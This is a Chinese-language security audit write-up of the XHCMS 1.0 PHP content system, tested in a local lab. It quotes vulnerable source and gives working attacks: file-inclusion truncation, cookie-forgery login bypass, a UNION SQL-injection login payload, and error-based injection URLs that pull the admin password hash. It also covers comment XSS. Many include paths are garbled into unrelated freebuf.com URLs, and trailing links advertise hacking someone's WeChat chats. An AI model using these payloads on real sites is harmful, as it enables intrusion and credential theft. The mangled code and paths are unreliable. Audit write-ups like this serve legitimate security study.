代码审计之熊海cms1.0代码审计
一、熊海cms1.0代码审计
环境:
win7 虚拟机
phpstudy2018
php5.2.17+apache
xhcms_v1.0
二、首页文件包含漏洞

:
<?php
//单一入口模式
error_reporting(0); //关闭错误显示
$file=addslashes($_GET['r']); //接收文件名
$action=$file==''?'index':$file; //判断为空或者等于index
include('files/'.$action.'.php'); //载入相应文件
?>
addslashes() 函数返回在预定义字符之前添加反斜杠的字符串。
预定义字符是:
单引号(')
双引号(")
反斜杠(\)
NULL
所以这里文件包含 00 截断肯定不行了。
?截断测试失败。
. 截断成功。
http://www.xhcms.com/?r=https://www.freebuf.com/articles/1.txt........................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................
/. 截断,测试长度(205)
http://www.xhcms.com/?r=https://www.freebuf.com/articles/1.txt/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/
三、后台首页文件包含漏洞
同样的道理
<?php
//单一入口模式
error_reporting(0); //关闭错误显示
$file=addslashes($_GET['r']); //接收文件名
$action=$file==''?'index':$file; //判断为空或者等于index
include('files/'.$action.'.php'); //载入相应文件
?>
四、cookie欺骗登录后台
对后台登录功能点审计。
首先从这段代码看看,为甚么访问后台动作 action 会等于,
<?php
//单一入口模式
error_reporting(0); //关闭错误显示
$file=addslashes($_GET['r']); //接收文件名
$action=$file==''?'index':$file; //判断为空或者等于index
include('files/'.$action.'.php'); //载入相应文件
?>
为空的话,应该等于,包含,
<?php
require'https://www.freebuf.com/articles/inc/checklogin.php';
require'https://www.freebuf.com/articles/inc/conn.php';
$indexopen='class="e25b-ebdc-bb96-0b77 open"';
?>
这里包含了,
<?php
$user=$_COOKIE['user'];
if($user==""){
header("Location: ?r=login");
exit;
}
?>
这里判断 cookie ,由于没有 cookie ,所以跳转到,
但是这里也很明显,可以伪造 cookie, 使其不跳转 login,
直接登录

五、万能密码登录后台
我们再来看看正常输入账号密码的登录流程。
:
<?php
ob_start();
require'https://www.freebuf.com/articles/inc/conn.php';
$login=$_POST['login'];
$user=$_POST['user'];
$password=$_POST['password'];
$checkbox=$_POST['checkbox'];
?
if($login<>""){
$query="SELECT * FROM manage WHERE user='$user'";
$result=mysql_query($query) ordie('SQL语句有误:'.mysql_error());
$users=mysql_fetch_array($result);
?
if(!mysql_num_rows($result)) { ?
echo"<Script language=JavaScript>alert('抱歉,用户名或者密码错误。');history.back();</Script>";
exit;
}else{
$passwords=$users['password'];
if(md5($password)<>$passwords){
echo"<Script language=JavaScript>alert('抱歉,用户名或者密码错误。');history.back();</Script>";
exit;
}
//写入登录信息并记住30天
if($checkbox==1){
setcookie('user',$user,time()+3600*24*30,'/');
}else{
setcookie('user',$user,0,'/');
}
echo"<script>this.location='?r=index'</script>";
exit;
}
exit;
ob_end_flush();
}
?>
这里查用户名,查出以后再判断其密码md5值是否相等,
那么我们即可构造万能密码,受 php.ini 配置和 mysql 字符集的影响,这里 mysql 字符集为 utf-8 ,
如果 php.ini 中就存在注入,如果为 on 就不存在。
php5.4 magic_quotes_gpc默认关闭
我们暂且按照关闭测试。
先看看数据库有 8 个字段

第四个是密码。
构造
账号: 1' union select 1,2,3,md5(4),5,6,7,8# 密码: 4
成功登录,
当然此处其他注入收发也可以,比如报错注入。
六、前台sql注入

:
<?php
require 'inc/conn.php';
require 'inc/time.class.php';
$query="SELECT * FROM settings";
$resul=mysql_query($query) or die('SQL语句有误:'.mysql_error());
$info=mysql_fetch_array($resul);
$id=addslashes($_GET['cid']);
$query="SELECT * FROM download WHERE id='$id'";
$resul=mysql_query($query) or die('SQL语句有误:'.mysql_error());
$download=mysql_fetch_array($resul);
//浏览计数
$query="UPDATE download SET hit=hit+1 WHERE id=$id";
@mysql_query($query) or die('修改错误:'.mysql_error());
?>浏览次数这里无单引号保护,存在注入。
可进行报错注入

http://www.xhcms.com/?r=software&cid=1 or extractvalue(1,concat(0x7e,substr((select group_concat(password) from manage),1,30),0x7e))# http://www.xhcms.com/?r=software&cid=1 or extractvalue(1,concat(0x7e,substr((select group_concat(password) from manage),31,30),0x7e))#
分别得到
修改错误:XPATH syntax error: '~21232f297a57a5a743894a0e4a801f~' 修改错误:XPATH syntax error: '~c3~' 拼接: 21232f297a57a5a743894a0e4a801fc3
得到密码
还有和这个是一样的。
当然还有很多登陆后台以后的sql注入,这里不一一展开了。
七、评论xss漏洞
去尝试评论功能点

这里只显示了昵称处的 xss

评论处的xss被过滤,去回溯代码分析为啥?
抓包很明显,对应的 文件为
48 行,被过滤了
$content=addslashes(strip_tags($content));//过滤HTML
相关文章
憋回去的屁最终很可能会怎样?蚂蚁庄园5月13日课堂答案
憋回去的屁最终很可能会?这是蚂蚁庄园5月13号今日庄园小课堂的问题,很多用户还不知道答案,本文小编会为大家详细介绍,感兴趣的小伙伴们,一起和小编来看看吧! 蚂蚁庄园回答知识送饲料活动开始啦!...
获取他人微信聊天记录 老婆删除微信聊天记录
它能控制计算机上可以传输文件或信息的功能,一旦您的系统感染蠕虫,蠕虫即可自行传播,将自己从一台计算机复制到另一台计算机,更危险的是,它还可大量复制。因而在产生的破坏性上,蠕虫病毒也不是普通病毒所能比拟...
怎样破解男(女)朋友的聊天记录请问怎么导出微信的聊天记录到电脑上
怎样破解男(女)朋友的聊天记录请问怎么导出微信的聊天记录到电脑上许多 微信客户都说朋友在“附近人 ”里边看不见自身 ,出現这类状况一般有下列好多个缘故,如今我就来剖析一下 。最先,大家先而言一下附近人...
60英里是多少公里
便是37.26公里 0.621*60=37.26公里 英制和公制长度换算干系 1 centimetre(cm)厘米=0.394 inch(in)英寸 1 metre(m)几多米=3.28...
力为运动服怎么样
不少人开始注重自己身体的健康,平时没事运动一下对我们是百利而无一害。运动我们要穿专门的运动服,吸汗、透气、舒适,当然要面面俱到。小编推荐大家一款力为运动服,超具性价比的呢。...
王者荣耀5月13日更新内容一览 碎片商店更新,初夏活动上线
消耗钻 王者荣耀今日5月13日进行了一波更新,那么本次更新了什么内容呢?5月13日王者荣耀体验服将进行不停机更新,更新时间为8:30-9:30,这次更新内容并不多,主要一些小的福利活动。日夺宝奖池与...


 免责声明:本站所发布的任何网站,全部来源于互联网,版权争议与本站无关。仅供技术交流,如有侵权或不合适,请联系本人进行删除。不允许做任何非法用途!
免责声明:本站所发布的任何网站,全部来源于互联网,版权争议与本站无关。仅供技术交流,如有侵权或不合适,请联系本人进行删除。不允许做任何非法用途!